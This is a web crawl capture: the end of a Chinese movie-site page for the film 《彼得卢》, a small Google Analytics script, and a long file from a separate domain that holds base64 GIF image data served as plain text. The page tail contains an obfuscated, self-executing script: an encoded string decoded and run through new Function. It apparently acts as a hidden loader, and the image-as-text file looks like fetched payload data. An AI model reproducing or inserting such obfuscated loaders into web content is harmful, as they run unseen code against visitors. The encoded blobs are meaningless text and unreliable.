_8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YpFd)TTJMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[YpFd)TTJM6LMDL8YpFd)TTJM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YpFd)TTJMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj28YpFd)TTJ"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《彼得卢》https://www.zjjldly.com/detail/166052.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.zjjldly.com/static/js/web.js
body_size: 35
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-93FXT8VYJP\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-93FXT8VYJP\');");
document.writeln("</script>");

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/20220343877.txt
body_size: 126486
content:
R0lGODlhgALIAPf/AJat5uzo50wvHNq1mdra/OzZ/8mUdq+Xi+jGque51Le5svfM7/y56lKE/khx15JoTvfe18xprt28pFVBMP+a63FmUOvO/+3WvGhKNby3mffezWhYR+7n25aJb+vNydiqiFNPRrVLjLmqduzH282liKlxVd3Kudy5yvuq5+e6mY52Z8ucgXJtZZcdZu3e6N7n/titlaeYeygUBv97293c2s3NxbLD8cutgP+E3c2ArgcCAdVlWUt77UJovu/J6TkiDs5XqNm3uoZRNum9p8emqt7Gq7iEaKx6YcbGvrariH6Vy6ylhv6J5e/3+P+b3se8ppiSiLyMcYVaR82skryVedrNye+H18m6m+q55dzWy+RjumyQ+zkyJvf37reslup2ytmZyNi1jMa2gKqPUKiYaMdOmcu4uM6ts6yEafjWvIYRDaupnPfnzvi986eIfb21gP11ztatupWATv9VtuhrxOie3O/377ZNQfjOuOnGnOup4t7J1NrHl/bMqXhlPLiaZ/KWia01fOyEzv+J0L2/vN13xMfHqL2dn+/nzt3XvPPO4F9fVv9mwOSAde698EA/Np2fmuvWrN7D9v/v//zWsP/n/1g+IP/W///e///3/xscEvfn1u/ezvfe//fn3v/W9/fv//9r1vfv9/fn//fO//DWxu/e1vfW///e7+/v///O//f39+bv///e9+fOtOfWxvfn7+/exv/O9ffv7/fn9/DWzufe3ufOve/v8v+l9/fO9/fe7/fn5//n9+fn/+/e3v/W7/fe5+/Os+/n/+/Ovefe1v/G8vfW5P+c9/fe9+fGtffv5/f3///n7/bW7//e5+fWzvfW9+/Gsf/v9+fezufDwvbv3vbG9//n5/f//+fW1v/v7//W5///9u/W4vf/9//39Ofn8ufW4fXW1oen+efv8f/n3q9Af//v5//n0ufexP/v3t7n4197w/bv1e/n8PfOxsOAX//v1s7Wz708OX5+dvf33s+tpfTG/8rN2F+D4P+U1O/GwO/33v///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wCnVRI4bdK0gwgTKlzIcKHBhwUjQpwosSLFixYrZoq4sWNGiKBEhQRlcZLJkygNDlzZq1LLly5jwpwZs5JNmy8x9dKJqVWlVj1dYupJFCjQoUaLKk3a6lKrT5igNgUK9dMnp1ibXu1lstclq0+tih1LdmyvaWXFfk07VtYnVZ/cytI1t66uBbry3l3At+8CH3//+hhM2NEIHyMSY0mcYESCBHsSnJB8orLlE3GCxIlzhvOZz2eIiBZ9qLTpA4cOqD7gprXr1ircqJhNu/ZsKVIqSGEh5cGD3rilYBg+oTiGDSo6dIjBnPkS50u8ZJhOvbr1DEmWPF+SJMkbEW/Cv/8RMx78je8iul+//uQJkvc13sNHEr9+/PeECCnIv1+B//8KrAEJFPUssggLCLKwCAgTPPIIgyCAcGA99SRo4IUGVoDhghF2KOGGi1Sg4IUKJojgIlxoosOKLLbo4oswxihjixmt9NGNGE3k0Y449qjjNJlMEuSQQhZJJI8GdZTSkhIt6SRXlUwS5ZRS3mQlTTBZeaVMN/Hk01BgMgVmmEspNWZRn0yFSVZEZYVVm1HFedUldF5l51dridXSnXaqBVefVsElqCyyqEIooXTlZddee/kV2GCCDXbYYYsx5lhkkVF2WWVxnGDGZp969tloRJhmKmqq5cCaG6vCJpttsz3/oMIRse6WW2+/[base64]/1E1JhJgVkJz2UehdRQTsnZU1VrNtWTm3UaXRWefEJNFtRrfSXoWHnK9dYnunDNtV1z6eXo2IARVtikiVn62Np7TLYpp5iBChpopJZqamqprfba3rK9/wqrCg/whhtvLOQanBC8+roBC8oJ25yxXmSb7HXMDsudd+OJoXm000L7RhKTU2fIE4Z8K+599smnX36EPAHg6wIS6O6JDDoob8AIW5ivhBoWvMgGG3gY8IEb+j67iSCk+PDyzNP4EFfTnHVWQ9RT3/H1Pm7k5PYgl8xRkSYFifJE27cMpZRVVlnz+uzLLBMmNn358887ifnzmUOLib9RRUPlFFRxclqcmvK/p2hFamxJ4Fqu5ha1bO1PcHELXHShirx4TWx3aVRfysZBSSGmUljYQwhDCJm1vQ0znopDqERVt1LZrTSoWk2rXBWbv82mBIBTweBw4xtdSWEDw8HABP8sobgHNK452xlWtp4QOup4oXLa8U4SNEdF8lSLPJ97QxMzwC3Tma4+9JkP6/iDLgVwEUBrIJCJFESveUHIXrqL0L5+R8fgCe9ftAMRviyUvIU170V+/[base64]/ue6ER1qbw+J5vLPFbnnxW6ijTw3uM0b+vO6MARpQhe7VIXk9SI4iMpHx9uW7fdkxQvWK44bW2C4UBfKPfjxp8yh2kIg18mKXpIj2shdJIIXPSDg12UPElwlm2JSnQtKpIreHSPShj0pT2lJL2he/97UEfjZh5fykykqg3C+WQsPfK6lCtKFIpWhg1You+4QVsvYSgVahE9WCmda0DmprDZygXfAyNmV2EDF4TdtipDmCPWRKMpqCW9xUuJnOjKqbL4Rh3lY1QzfUo281tA0OAfebRQTnN4YTTuImgJzYCItYx8KnPvfJT39OMXPSila0wgO66VyhOlrkIiFKd9Aw/4ZxoQwd43/KCDtIUIiPDpoAhHBnoYEJLETAA1hFP0S7D5FojQjqoyBdpNI/[base64]//NLk0kjmYqpIocRM4GCS9Qj/[base64]/yPJdJqSDQo1IolUozU0a1F6n/FMop8SvpS8fS5ftd085yqbSxOq1OebrKAc86pzkpWFA5b7AErULBrx3zmBbmS9lq/UFcQ1PXmXLbZTrlKcyEam6HJXaxVXyIca6Yhn47J4xl9UNb8Saz7sQAPDmr4yM6p1jauWcGDJEBbZO7Ol7gZxT/aWRrVZG1+LT7dGhrW4SqG4z4YV1/Xsf42LWrorcT7uJ+m+8wY8hfwquXu/JV3IDnbhEEN7joB/kSN2+Xuw25CJ0hrknsPdIkNiWq9naU04/BPiUaz9HKUoLwl8l3S+tb6sm5BFWe5HcoU23lTirNX5djNWlx2rSa/EfgshL4l3lSMM593mBVj2WYcDVU/6KMyaik35UwaNurCNc/zROK2Oqcufo2R3WIxOJNho11TWRfFQIdn3OHPMROQMQrw9F2SKQd9aQdg0c61mFu0/EGQtZPn/NtqEVFn0NQT+CA+IRuTRYuqYMEUbZ4EAU77MJG9HI7F3UgwKI7+xYiGHJHDkJmGNJ5LHAv8hZ6o2dwCPdm8CVKDNd6EfFSGDFTR7JIelZnSiJJf1YkJbFxJcEyH7cSoOR7i1Zfp2QzOnE/OzFVXAhLmAZzluZfA7Q0a7JpSbNpPLdLaThq22c1UyMWDKQKznA1xxQ2uuAMs+YXS2c2koIFTqc2JQQZUvd+KARsLJR19YdiqtJ1OQAFjf/oGo8lGxFgQ5PlbGcXHLghBO40AfC0ARWwY0hkLNAReOVmHRnoRFCUBF7AdxZIgUQGZNTxBLOVbmCEeImneO4WIGg0ICZ4gsPFZfeCZXO0IR/VbwcSIfg2OxN1IjiYg2uGcjBDEBUjhAiRI3RGjTuFhOFVe7QHaD+1U4QmaENVPkY1heczX0uVJe2jjvPThcjXSldFS7QUc/LoX24yFXhSYHKCfTynQDwXQVvzanHVNeNXF3SVQcqEYbiGa3uVNpHhGILoa3DzKRSpTaSSiKexWKrBYnzzWLAiKyCpQ4KzAey0K0E0bVKQHG7wOAh4LNLBRIIHk9TRHXr3Bkn2bTj/mR7qcXdcJIsgmG5Nhou5CDv+AQm+tSC2E4PCZTAnslEtaCD2BnnOxVwngmY1+HgF5zBZmZUxEl/ZtV2nh3oXM16uF3uflCSLxI3f+FOxZ3tEdZblk2iGphJVAhNHZXIlV4X2xXLwuD8vl1VfuDOA6SY6l49l9RXV14+hVmoOlmptQUxEB1cX5AyysACfUGF1tXTMdGsbpmuMERm9dkLXVFiiMmxap1h543UcqWyzEXY0RhuVZSuyiYmbaBwGOCzDcgC4aU/ZQncy6Vr5JB3HMiz+hJM5KUWSQx0K4JM/WVupw25kREaM924lmGW2g0dVOTBRCWZQmXnDwzu6A10U/[base64]/ggwqV5IiIiFyIhEjKMYiaVaUpmI+J5V5kw5ZmDJ8WVLuISM+EyPUiN70lT3fgxR1hxE4dTgnp74tiEoMB7R//[base64]//eD/[base64]/[base64]/ESc3vFt6GqB6JEd6iEdy9mcWrpQt5VbDrV49wqm7AJ6tlOmuGtcAPuCtXtHIVJcwXiVClKnzYOnLP+iCYqsAw8rEy/DntP4gz8oEYDWCjMQwE5AqJB0EpkgC9Q7wXBAvvtQyuNrvTgwvQa8yqw8vancygGsyrEcCtJbvdK7D+E7A6ucynDAAC4BtAzgqTaRveLrBMbQC0A7wDaRzMbwM/[base64]//kR1ZFKXhlh5R1FpclKVxPB9ynHiLN5Sqq4uxM3C2K1wgUJVvCiJjNqa3C6e5q7sKEnqNrJW/yzB66hLRI7FgmXrI20hoCSRO0M2hAAz0iXFBIr3GkA29IMurHMDlbMxaW9fbfNeijArNoNeo0Ap9/dd+7dcPvA/ZwM6rPAgogArZwA2hAM68PL2fMA0o8MAjHArzq8r7YAyxPAifUNnuLMzF5789MdnMiwr+MAgMkM7g3A3ZAM5OUMpOoLWo0AvZ4A/fMMHuTAv+wM123dt3rbUoEAqmPQP7oNiD4ASZ7ATckAm1PdkoUBaoesJeM0wdikx3mBfml7a4OgKLUcOX/0IZEgm38HcGZjAqw+bDQDxOe7usE03RtkAD4ZDRLhAAtqDE9I3RGB0O4aDEID0PUmwGh/AAahdPWywsuqmbkBAdySmTY0zG5XrTYpDGmhNu6HEs6vHGcAyUz0nHdpy6+FogMXg7feyvGaIvT31RHjLIByOeA6cijKwDLh7jLw5IiywjL+7iMM7IOq4Jj7yn18WnQG68lax7tDcJ5RzAvayNHjskDADB4OAP0xDYrRDYfS29cGAM39ANWb7lWq7l3BwK/lDbYh7mZD7mwt3X/[base64]/V90UpsCwEA0uJAA/NQBSV9CPWwAZ1oRCvZxQe44Ekq003aLDoZpQIlAiJg4crpLT7dgYdHHyHo4WAKILx4nfRClfnmXJcHg7YLMP4GXfj2CFyQIhH/AxGvCRJP8RWv4zkOIztu8RIf8VyQlAUPjaVHvD4Y1j8IcZmwwQ/MAISKn9jLvqb/PeY0H+ai7OiZ7tuT0A2aDdfsawz+0AqxHMBlTuaZrubITdkMoNuFTcsGDAtlDg444ASWHtzUG+aazb6Z8A3V/MoCrF+QFtyOfup6PQN37Q88r7VOgANAa8wTjNjVy9yf/vO9bdpqbteTbdpUPw2F/epQLsruXMIOBiiLqap0aHSJ0s/lp3SMHym3OilO1xgkhCnE/n6jmU3JruzCmpGQsE1mUMSDSwOA6wLbvtHZfvr7/e3dDtLvTQNZgMT+nQ9nAAUbwHYqwMVI1MXc4e7tkbkZcCx7V2Sag67iAR72LgL9FDnLGa+0OMdBjS726uFFHSCyY7shxdRQeVy+E8gD/2tv4enwI1LwwjX+4187IM8FFI/xKbLjIC/yd5RcnrgID+vVX02x0gPkKM9x+GkSXg8QoeAwmDYpk8FpmRIubAUnlLFvmWYIpOjQYigcD78Zq0gRVTYGoQaF+ugvm79vJlVmQxXKJappcGb4awmRgUOXDv3t9NeQycNu/hg4yUQTzs6boVAE7eVyRkoUDp18azioEqZemFppxcTRyUl/00J2y0ZW5TcnM5otmLFtFRxj/hY06zkxZ0W12abNuPgyG45e0/zJQvG1YU4cKD5d+tSYMWPHjSOrkiyZsqxPujLr4qxrwWfQoX189lHa9AgfI7CMUM16RILXexIkOFHbtv/tOCfMxDFzxveZ3kSEEzlE/NDxA8XN7Mknzrm4Xy5sBaAeQLp069RdhJs+nZ0tW99t0SBPYw+NeeTzITFzYBEGFipizI+xhH79JV4y7Of/5EmG//jzwosklljiAAOTuOENEcR4QwwIHXzwBhFEuM/ANTJQQAEkCDEDCRA/NIQQEEsssQYkUASRkCcIIUSBF1/ccMM1ZrRxxjUggWKRRx4BwcdFKmChHhZYWORIEDY4ckkmQVgEBCh7hBJJJ4s0cpEiibSynnoq2ACECcIUcwIQMAjTEgF+UFMALth0k4sJHhHARyedDDLICoS0Mr4iVaiklz8D7WWSQQsldJKCEkX/dFFFG2X0UUcjXRRRhQ4aCadQCDpooYMOQtQYOFDYSRRUSm0FlVNPjWqQqBjohiMm9hkkVjhaeRUOJmr1pxdUBcsE1V56gsMhYPxJzJ9WX+0oFCec6IWlUCaaJhtZhhX1r2dbCqVYZrrhywl/usFBKppCYcKYVrbKKqtB4MCBAVqQHZeinTpCpRsn4kJBFHBmmOEmOBYYaZ/CXCr2VbsIbrcVuVDJhCVUGCiXIpcoiOyxxS7O2LJLILssM8wy2yw00EYz7eTTUhthDyxYlk22ExKQTeYT9tij5ttyNkM33czw+WefT8hnj+ewc8EF644OYDrsuqPOFu7A+44dGsYr/w+988hjzoxDulShg/tioIK+/[base64]/[base64]/qEZ2eNLojWWkRuEuTmn7QOtdZAk2yExMGcAe71T1idrrD4yOD58xHAs9ygiIe8aYRGGz/XlOblWgUN5/[base64]/upFqVbuaOOYRx6vRAAlr6MDXwDYfQkL2/[base64]/AHMJolkINmMIM3Ud9H2GfAjR6mfMJyCEQ4YhKKNFhY9PPHTQWyE2NMxR8Ee5VhSOIPY5QELCqBqDEwcZVKtCumAXQIWWaIEicItFTM4CivJpqSXoxrIjN4xklk8RFjDEIwzP8Q4PkGYpbCsKRW2XipE3iYsR5eDGMdy/LHoDqNVkimiDpsxTREMQlafAKJaz5iV93cVbRuda1v3kVWd1HnXbjgznpWK1397Oc1xrWverWaXsVRnkMTlgaE/[base64]/[base64]/+ekZ+fS99K25S7B9AMZID/btnNudKtbXemOCdzSlW6ZzI3dJIG3scAzLxRiUF52v5ve1cxm+ZG3vHynf9+UKkh9qXeXTLVfv/PNxDwZ8MJWGIMu+b9/T1RaYajrCF1hsPP5npLaifnRMYYpqJiDOgwLhV7QsP/BgQASCBwIiqgQjBT7i1CYln3YCfURCHCZH4vYhwl6sZCYgaLYib1ICZojCCrzCJUABoGAg5EIBUWYKHAgqKg4H46IlpJwgo9ICAKbAW4Al5b4iJtqAyxjqivjOqjCIbLDISlsDLYbosZoBVHohWRYOy9kO2f4QrqzuzqjszLEO2fgO77jszwLhv+jgas/OyMz4isz8qvEQ7zEshqryYcsmLRLWyzUgSQ9ShD96I8MQBvKGiT74KNDWhBEepC6oZDRIwMyMK8YgAS/8YK/mT0vgL3GmT3awz0owD0daTfx6p3e0T1lE5Iu2ZwvSRJYZJJomzYomQA1ST5fAibXcZ02aRMxSRJr87bssj7ski7cMaZF+BryGpJ3azfwgwI3gALjoTfk+ZPzWy/1S79Jcb9KmYRLoQh0Gjj9Uohq6Z+IQ6duWACN4AjriTiYgqlWiDgBQgHicQJR6SCP2geHEKivuKgaUsJQ2Il97J+G6sB0dAkUOImR+AhuIChiQTF4ChX6aQlWcbEXu8j/kTihTNiI+rsgfSoKD+M5gvoGWajBUAkXFECVS6kVqAtBVIgKWzEGFIjHhROKqBsIydgyLkMqKIxCy4gqyDiqMYsGYFCzL4wGopy7aLC7uIu7MnSGZDjDdzhDPFurNVxDN3QBN4Qru/K7M1IjQlOjwjM8PCSP8ThL8sgCxKk08kACSMiTDnCD+zgAsrE8Q0ybzCuQReQ8R4TEuFkQRrIPaAK/+SAD+oCC5DiEHLG92ys1SIiB7hMeyUxFLdmTz4kSVmI2JPEtcsslziG+Cegl5pOd1RGm0ISdMJkTATjNXzS36wo3cXu+6MOACtC+ZvI+dnO38SK/9Jo3a8RGfNM3/22Uv0TxFOmZF3AsCE9RzuiRHlngC8FYAJU6oV4whmegCZVDMJu0CItgulCRiWkBhiFcloxwHwqMGGQRDJ/bIEzBP4vIn/pTC6MAiofRlnsSlkHwCmFhglaAsYv8BA7qBYaZgZvCH2M40JmCKAJTiGygR2TBL7JQx4nAlZFgqPDpQb/gixdyiAV4uajLlKXCsi1zQq/bsiqkDB8aysq4wrbjwqMMQxhFyjJ0yq6qM1igBVhIwzS8Sj4LBh7NyqOJjuiQQyL1K/AYS7FEPD1My3lAnPQwLEJwj9p8rLnEj0IMtf1ARMsatQPBD7hhEM/[base64]/cL/tYNKqFxKHd0Fu6tRNLwzq2RDPXNDIAXS6Pi7IrXDI0XLNUosSEtLw8kH9CCEDqg2QRzEJciAKwU1ndW8vXwbuxEBR3RERhIBw3QmPEKdCvADNZUDP/[base64]/1a4KYewiv68SBiDqJv6iJz4uP7psK8QIICcAQIDMfzKyQbLBlBRjEvAhJ9gqO+hhW5ghuZdwpyEQq7jsh9yWJ8su6NiO5GpWKS8WKNEyrmzsx3dWFjI0b0b2TZcQ62kKyClq5MNNCOtGpY9y/BAyzwkjyZFAj6kATuqBxCQgjziNMnaWZ7lUrpkxCQI2r+sm6Il08aSAzRlgad92qadLugiTTR5LmTaWjLZAD+oNj/IUzD500cgkykBnUAtLuEj1B3uLR/OHRBgnVz8JSSOW9KcE9ZEzTCJzdRUTV/a2+jT1NkRprz9ARAAVb4Jv/Lizd5Ur2scY+GUlPl6lOxpv/+ksIhe6EZy2pTpEd6OSMgLogiIkpg1roh45IgZmCmagKj8LLPvcYiZkIvJXYWXYt6LuIgbvAgmuAQZswgciGSKkIU/yT9LfrGCGFdMyAiWpIiIlJiTyIhx+derO0lReCkGuISt2N58TSil2N5P6MFFdqhyBEgmTFiFFdGcbEL1fdghqljNgF/43YW1S4Zo2IVkxlg8EwVamIWp3NE9818APpoAFlK/E7w6VFnCEizFS6zEqYF8yIcaWAMVmIAppdILKRsBwVK18dkEAdrQA9OirRAR/pp6UNOlZVp+9gPnO5MrduExUaY5MUY8zZMviZOwFVviE9QfbpLiUhI+hUX/5Wqut1Xi15HN6yvGKhYTrY1i1eQCvRWT1aQd09w21wGBB5C87zMv4CncUsWmaTy/[base64]/[base64]/z8BAsPoVCwZESBcJmuBBgPlBj/k+KJ8XiDcYTAChvHire+ik+4CHYU1vJxl7Dz5JgqRzhwgsXYCsGWoE8wcv7cXsCWjHRZjCRziftigibcsv7c5cjo5adiWCJSu822WPpdO/[base64]//GoUaIP8gzkXawOYawOck6ADvTlM+IT/XIZ4KRfsrTCGNpCFdGFlhRXsjnn4bz9YheUy6akEypZshqXCJszsaLgE9+XsiGU7ZJY7ZWZmjK3RjdU7PZtmrXyH/w0G1hbgP1saweuOvjJgsURgNYrtN/Ikcs40MKHgm13nDAG14NZL/BCBDq70ev4Do/2+5RatPEFhfo6u6aKdqxV1rq0+YZJUGUZoPcXhsm117w4daHuliIbFQ1cuI+4l0TxibntiqxX8u42dXQxNNhHp5JMBXEzvJR6m9M7hMKFTwwVj9UpVbyJwaR93cLrcbG9O7CHOmxY49mtczjd9BZ8v0yd9cRJ3eLe3QbH3c599eN932799HWfrHffP/4DHuXTx/YYP/obfCq0IbFYufpy7OeXneMG+OY+P+Mdo/l2m7Omv7C8H86Ac5oeF+fglyi4kyjPEWDLM+dPOu6nkuzp3AdZm7QB2gV9IGm1mh6IPDwNOvAReo6nZwxJZDwUAiA4TJmyo0KFDjIQKEy5JkuEhxIdXMjyZmMFLkiVLYmhsKELEm5BvPpIkY5JMBzkHU3bw4/KlSwwYQMy0ZGngzQk2bdLEgBPDhqAFK2wAMfCRAC5cHj0C0ZTpo6UgpoJYZJWFVatTF4EI6lPAD7A/xpL9IaMsWbBJB05IyiXsWwGPwgqY4HNgXQFq9fIVK+Mv3b56LQ1+a5OLJRBEQf/0qtT4seNJkCFPc1yp8rRJmTdr7sw586TQnkODzgRadOdMolVPUm3adGjYpFvPHs15dO3ZoE+j7u37duhekidVIj5cOPJKyokrb+78OfTmjZ9j6oWp0nVM2bFzz679O/jw31thIn+pPPhP2s+fL3+p1ftLny7Jp49pPv76+fPT/4QfU3/+CSifgAUO+IkqBn4SzSe6+McghAsCE000yVAYzS4YfpLhLs7s0uGHIIoY4ocu7OJCMCcGsyKKAQQTwC8uxBiAjC4EYAuNLtiyI4890rDjjz/uyI4tLhBpy5E0ZFFDDUjUkA8ha9Sj0wYsqLSQQhp5cVFEW1L05RtJZMT/UUckjQTSDST9IYJJB6m0khwVvPSAHDFtYAkGNum05003bTBTnnZ1FRRRizmlFFRNOZUoU1RlhZVWVAWlk1ponXUWWoPl1BYXYL3FhSY/aBIqWmV9mlRaP3RKFmCq8kVYWDbpNRZij8zEWC+56jrZY8f5ipxtwX6G2m6dGcuaa7TRtlmyzBKbW2+8GSutsdVSq9uzoRVXnHCgbduccdGJO+641nV3rnfbibfueOjd56526sFHnnruzQffefChpx6//dX3b3+tTALfgfrp558qBBboIIMCMrzgghdCnEzEHlq8SzIYd+ghiR6miCLIwaAYTIy//ELyL96YbMovptjy/[base64]/ftF998/t5Ln8IK+3fwgQp+cgrEE0MczYSfUFyhMxsCw/9hxiByLOLIVhSMYwzwZCYzmcpWZgpvmMIU2nCgKWphC5fFzGY9SpIthJRBDeZsR/[base64]/e/Ghly3ndctd/oc9/[base64]/5NM6kJJynJFx5XN844qU8kuV4YnX9jLnr6sdx5Z1rKW4LOPfO6TWPSJr3zBJOYnWtEKyMYvQvP7hCh6cT/7LSh/HHJGMkBLol0EY5qlraYAU7sibq4WAq4FJwS+OU6WmYwXAbgtzXh0oyD9aJ5E+i2O5jk0BRCCEAqAwgYEIJMKqGCFCjlADA6whDXAMCJPIChEbFimhe5Qa2wyiUrk8LWW+EFOdHoJnvrk0z7eZKdOpAmh3lYUx00Rb0xBVN6qssV6rJQFLw1jGS8X07HIpS2Kq8tO1/gnt/EUJ4LpS0wjF7g8XirAfPwKSRu3AUFyeKqii4zxVnfVs27SM1vNKv9Wr4VWsaJ4WmU9K1s7s63MxLWtNkbeXKcjnVJGz3nXsV5eqdfXfXXPXebBpS5xKa9dEow9Ti7f+PYTZQFp5l/ua5gxJ9YKiu1ifvfz0P4uRlpnkLm0BDStagWozWBo0xOphYAnuhnbA/6CF78IgG1tdOcd3YhHvKVBB4+UpCoY1wz4dENy7cLcDvgTSwANaNQi/YTrRm1qHCFTEkAiEqx9ZE0QlUNzDzIGFlTUD3W66FRqwpad8ORWOvFJSOdbUpQyCr8qrQeuWeDSCItRwEM1y+HCkjgsAioocJOCVwAlE7vwlI+FcxVdhirhyJklwEt08F1C9xjSJYcyhuydi1f/XCzg4W6ssDsrslgMY3WTFVrrzk1lqmoct9pYlHO1DHR0zB3rmEtdQZZeuoRcS75+p17ei5d7kvyu8PXrQNlzsmKjTCD9SBaY7rvEZi+LzAVZyH7RyF8yLCQiZ3BjmgS85opQnuY0uznOJ5PzAXkh89ve1rY0vxFu/exnQfOIHfQ07hrWAIUpnVAKzV0IdMm0BkjLUAFPUABEprYRjYgg01jLIQ8/cpIxpEQFXEfJECtAp4vmqU9IVGJiMOpEkPoBbnGj7xRpPWtHsQDX9VBBBSbwawIPeMB6HGPjOhrrP6nNjYXry6r4rqpUSZvCMg3LQDCAFIL4BKq76nDqUHc8/0VyJhOZyMbnQ+/50IMe9Od25IvN7fnSh943nvcHM2AP+xOLlTejv73nmSGb0she97p3MbC+tZxxZcL3xS++XHf847v6+N/Uw+Us3/WuV25PsfOaPntaY/ztH5/7zJgEMANUn168p3jsw49/OgFlLCcDOaDohSgmC1qOYwhDZC4zyYPBDf2naOUrd/[base64]/zhKLohM6DCMjHILgADmZVch/jiipAWaflfannCNbUcyQSDm8ncOxygMzqji9AIB+yZjwBaz7CDkSDJkiBBBiKXgT1Rc0GB0kjX0lnXDMGQ1FXNEnwECopA1onAH/gQEHVAm8hBQcz/[base64]/A9x1PmpFeWQzbkW/Q0BvN0R2x4X/d13yR8xyR4H/i5Ur6sR1zSpXk8pVcGZmCC3vhcQiXEnj98A1j2oSmS4h5GIi1IRjbQQFUCwFWCZSVkVi/QwjT8IpmBSGlx/8MvfggxqpYAptbJPCMs8AIswEIzImADxiYEvtM1RmCTdOMXfRE4MprScEQSeElBfUlwXoQXIJRvoqBCeRcZfBcMysELpkR54WMRrZFGbVTZLFg/uo0Pks2s1doUMeQGTqS0SWRZYAofLVVgsAVIAcoUcs5M9R2vSVhRMeG0scoPRB6lYIDlbVvmlc6vZAu1fJ4S9ACBFmg+ZMOAFiiBKoFVNuhVOqiDrsIpymE2tIOCEmg41GIbXiiBxuFTfqg/eN4aZgOHlmgP0EAfZoY/NEGJdkEfCgfxhEvyRQcbJqiCKkGI7th0VAfzYccq1mJjvmEsrmIp1iVgbc+POuZ9sP+hiTbpgoaofWjHXbphE9iAhX6DP/RCNhCAkyqohO5hG9oAhyqAT9LhZ4aZM6DCaYVIijxDMLhpaQ6gMqrmAa7mM8amzcEIjlBjO92Wz22jGQjdDj4RC3SAOCZE0klXCEIECaKjQW1E1XiXpDInC6qQScSAPcqJeMnBGLgEnrzaEuWEnwAFP7JdfP1g3FnR3EhFVWjRBkykSe4df